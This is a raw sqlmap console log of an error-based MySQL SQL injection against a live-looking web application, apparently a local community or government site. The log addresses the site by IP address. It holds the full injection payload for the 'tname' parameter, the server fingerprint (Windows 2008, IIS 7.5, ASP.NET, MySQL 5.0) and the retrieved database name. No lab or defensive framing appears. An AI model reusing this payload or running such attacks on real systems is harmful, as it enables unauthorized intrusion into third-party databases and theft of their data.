 sqlmap
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: tname=财源办事处' AND (SELECT 5437 FROM(SELECT COUNT(*),CONCAT(CHAR
(58,103,115,103,58),(SELECT (CASE WHEN (5437=5437) THEN 1 ELSE 0 END)),CHAR(58,1
18,104,117,58),FLOOR(RAND(0)*2))x FROM information_schema.tables GROUP BY x)a) A
ND 'sRYh'='sRYh&CountryName=财东社区
---
[15:05:08] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: MySQL 5.0
[15:05:08] [INFO] fetching current database
[15:05:12] [INFO] retrieved: village-levelmajor33zhangdianqu
current database:    'village-levelmajor33zhangdianqu'
[15:05:12] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 24 times
[15:05:12] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\111.17.169.213'
[*] shutting down at: 15:05:12
C:\Python27\sqlmap>